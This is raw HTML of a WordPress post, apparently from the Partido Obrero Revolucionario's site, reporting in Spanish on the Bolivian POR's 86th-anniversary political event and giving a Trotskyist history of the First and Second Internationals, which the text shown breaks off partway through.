			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#dd2e2e;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#dd2e2e;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#dd2e2e;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#dd2e2e;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#dd2e2e;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#dd2e2e;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#dd2e2e;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(221,46,46,0.1);}body{--color--light--primary:#dd2e2e;--color--primary:#dd2e2e;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='http://por-cerci.org/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='http://por-cerci.org/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='http://por-cerci.org/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="http://por-cerci.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://por-cerci.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://por-cerci.org/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.11" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://por-cerci.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://por-cerci.org/wp-json/wp/v2/posts/4232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://por-cerci.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://por-cerci.org/2021/08/05/acto-politico-realizado-el-26-de-junio-por-el-por-de-bolivia/" />
<link rel='shortlink' href='https://wp.me/p9DbLp-16g' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://por-cerci.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpor-cerci.org%2F2021%2F08%2F05%2Facto-politico-realizado-el-26-de-junio-por-el-por-de-bolivia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://por-cerci.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpor-cerci.org%2F2021%2F08%2F05%2Facto-politico-realizado-el-26-de-junio-por-el-por-de-bolivia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="86º Aniversario de la fundación del Partido Obrero Revolucionario de Bolivia (Junio 1935 - Junio 2021) El Acto presencial, en el Sindicato de Maestros de La Paz, fue transmitido online, lo que permitió la participación de las secciones brasileña, argentina y chilena del Comité de Enlace por la Reconstrucción de la Cuarta Internacional (CERCI). Tras las&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Acto político realizado el 26 de junio por el POR de Bolivia" />
<meta property="og:url" content="https://por-cerci.org/2021/08/05/acto-politico-realizado-el-26-de-junio-por-el-por-de-bolivia/" />
<meta property="og:description" content="86º Aniversario de la fundación del Partido Obrero Revolucionario de Bolivia (Junio 1935 &#8211; Junio 2021) El Acto presencial, en el Sindicato de Maestros de La Paz, fue transmitido online, lo qu…" />
<meta property="article:published_time" content="2021-08-05T15:02:55+00:00" />
<meta property="article:modified_time" content="2021-08-05T15:02:55+00:00" />
<meta property="og:site_name" content="Partido Obrero Revolucionario" />
<meta property="og:image" content="https://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_16.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Acto político realizado el 26 de junio por el POR de Bolivia" />
<meta name="twitter:image" content="https://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_16-270x270.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_16-32x32.png" sizes="32x32" />
<link rel="icon" href="https://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_16-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_16-180x180.png" />
<meta name="msapplication-TileImage" content="https://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_16-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-4232 single-format-standard wp-embed-responsive wp-theme-colormag cm-header-layout-1 adv-style-1  boxed">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
											</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/pages/category/Political-Organization/Partido-Obrero-Revolucionario-MASAS-Argentina-1968320780158776/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/POR_masas" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instragram.com/por_masas" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@PORarg" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://por-cerci.org/" title="Partido Obrero Revolucionario" rel="home"><img src="http://por-cerci.org/wp-content/uploads/2024/10/cropped-id-por_7-scaled-1.jpg" class="header-image" width="1500" height="427" alt="Partido Obrero Revolucionario"></a></div></div>
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-principal" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="http://por-cerci.org">Inicio</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://por-cerci.org/masas/">Masas</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://por-cerci.org/programa/">Nuestro Programa</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590"><a href="https://por-cerci.org/educacion/">Educación</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://por-cerci.org/agrupacion-purpura/">Agrupación Púrpura</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://por-cerci.org/educacion/educacion-proletaria/">Educación Proletaria</a></li>
	<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://por-cerci.org/revistas-hombre-nuevo/">Revistas Hombre Nuevo</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://por-cerci.org/publicaciones/">Publicaciones</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-105"><a href="https://por-cerci.org/cerci2/">CERCI</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://por-cerci.org/comite-de-enlace-por-la-reconstruccion-de-la-iv-internacional/">Materiales del Comité de Enlace por la Reconstrucción de la IV Internacional (CERCI)</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="http://www.masas.nu">Sección Bolivia</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://www.pormassas.org">Sección Brasil</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="http://tendenciaclasistarevolucionaria.wordpress.com">Sección Chile</a></li>
	<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://por-cerci.org/cerci2/revisitas-internacionalismo/">Revisitas Internacionalismo</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://por-cerci.org/nuestra-clase/">Nuestra Clase</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://por-cerci.org/contactanos/">Contáctanos</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-4232" class="post-4232 post type-post status-publish format-standard hentry category-cerci">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://por-cerci.org/category/cerci/" rel="category tag">CERCI</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Acto político realizado el 26 de junio por el POR de Bolivia		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://por-cerci.org/2021/08/05/acto-politico-realizado-el-26-de-junio-por-el-por-de-bolivia/" title="3:02 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-08-05T15:02:55+00:00">05/08/2021</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://por-cerci.org/author/tom1211/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<h3 class="tituloMasas"><span lang="ES-TRAD" style="letter-spacing: -.7pt;">86º Aniversario de la fundación del Partido Obrero Revolucionario de Bolivia </span><span lang="ES-TRAD" style="letter-spacing: -.7pt;">(Junio 1935 &#8211; Junio 2021)</span></h3>
<p>El Acto presencial, en el Sindicato de Maestros de La Paz, fue transmitido online, lo que permitió la participación de las secciones brasileña, argentina y chilena del Comité de Enlace por la Reconstrucción de la Cuarta Internacional (CERCI). Tras las intervenciones de los representantes de Brasil, Argentina y Chile, Miguel Lora hizo una presentación cronológica de los 86 años del POR, destacando sus etapas de construcción y los momentos álgidos de la lucha de clases en Bolivia, que permitieron al partido desarrollar el programa de la revolución proletaria y templarse como organización marxista-leninista-trotskista. El acto concluyó con un discurso del Secretario General, Alfonso Velarde, que destacó el lugar del POR en las condiciones de desintegración del capitalismo y la maduración objetiva de las condiciones históricas para la revolución proletaria.</p>
<p>Los 86 años de lucha por la emancipación de la clase obrera y la mayoría oprimida del yugo de los explotadores y la liberación de la nación oprimida de la dominación imperialista han hecho del POR una fortaleza capaz de dirigir la revolución proletaria en Bolivia y proyectar el internacionalismo proletario en América Latina y en los demás continentes.</p>
<p>Aprovechamos este momento para reconocer la influencia del marxismo-leninismo-trotskismo, encarnado por el POR boliviano, en la construcción del POR de Brasil y del Comité de Enlace. La declaración de apertura del Comité de Enlace corrió a cargo de Atilio de Castro, Secretario General de la sección brasileña. El breve espacio de tiempo se utilizó para destacar la lucha del POR por el internacionalismo proletario y, como tal, por la reconstrucción del Partido Mundial de la Revolución Socialista, la Cuarta Internacional. El camarada Ramón Basko, del POR de Argentina, destacó la profunda desintegración del capitalismo, el avance de la barbarie, los fundamentos del programa proletario y las tareas del momento, bajo el impacto mundial de la pandemia y la incapacidad de la burguesía para proteger a las masas. El camarada Hugo, del Comité de Constructor del POR en Chile, demostró la gravedad de encauzar el movimiento de masas en la trampa burguesa de la Asamblea Constituyente. Señaló la tarea de la lucha por la independencia política del proletariado y de los demás explotados, que pasará por la experiencia de las masas frente a la impostura democrática burguesa. La construcción del partido en Chile fortalecerá el Comité de Enlace y la lucha por la reconstrucción de la Cuarta Internacional.</p>
<p><strong>Por qué el POR de Bolivia es un pilar de la reconstrucción de la IV Internacional</strong></p>
<p>Guillermo Lora ha demostrado que las tres Internacionales, que precedieron a la fundación de la IV Internacional en 1938, se basaron en la lucha de la vanguardia marxista por materializar programática y organizativamente la concepción internacionalista de la revolución proletaria y el carácter mundial de la sociedad sin clases, el comunismo. Las experiencias de construcción y desintegración de las Internacionales deben estar presentes en la lucha constante de la vanguardia, que se orienta por el internacionalismo marxista-leninista-trotskista.</p>
<p>La Primera Internacional, por las condiciones históricas de la segunda mitad del siglo XIX, constituyó la base programática sobre la que pudo levantarse el edificio del Partido Mundial de la Revolución Socialista. El programa en sí, elaborado por Marx y Engels, no tenía forma de dar este gran paso, dependía de las bases materiales del capitalismo y del desarrollo de la lucha de clases. El carácter federativo que caracterizó a la Primera Internacional, aunque el marxismo fuera centralista, acabó siendo una imposición de las circunstancias, de la que Marx y Engels tuvieron que servirse para dar un paso práctico en la acción internacionalista del proletariado, aunque fuera estrictamente europeo. La Asociación Internacional de Trabajadores, fundada en 1864, se vio de frente a la primera revolución proletaria, que fue la Comuna de París de 1871. La imposibilidad de su victoria, y por lo tanto de abrir el camino a la revolución mundial, sirvió para poner fin al enfrentamiento entre el marxismo y el anarquismo, que lucharon todo el tiempo bajo el techo de la Internacional. Las experiencias con las corrientes que no habían asimilado el socialismo científico se habían agotado. La inexistencia de un poderoso partido proletario hizo imposible la continuidad de la Primera Internacional, aunque el anarquismo hubiese sido derrotado ideológica, teórica y programáticamente.</p>
<p>La semilla del internacionalismo permaneció con plena vitalidad, que no tardó en florecer en la forma más avanzada de la Segunda Internacional en 1889. Sólo Engels pudo participar a la distancia en la iniciativa, dirigida por el Partido Socialdemócrata Alemán, que asumía el marxismo y la tarea de levantar la nueva Internacional sobre la base del socialismo científico. Este pilar de la Segunda Internacional no pudo resistir las presiones de la democracia y las tendencias reformistas de la burguesía y la pequeña burguesía. Al pasar por la adaptación del programa revolucionario a la política parlamentaria y al sindicalismo reformista, en las condiciones de desarrollo pacífico del capitalismo, la socialdemocracia acabó en el socialchovinismo del período imperialista de principios del siglo XX. La Segunda Internacional se hundió en el pantano de la guerra imperialista, para no volver a levantarse. Antes de llegar hasta el final con su capitulación, una fracción revolucionaria, ultraminoritaria, encarnada por el bolchevismo, dirigida por Lenin, libró el combate frontal contra el revisionismo socialdemócrata. La degeneración de la Segunda Internacional ya había alcanzado un punto de no retorno, incluso antes del estallido de la Primera Guerra Mundial en 1914. El reformismo había comprometido su naturaleza original. El internacionalismo proletario pasaba a manos del bolchevismo.</p>
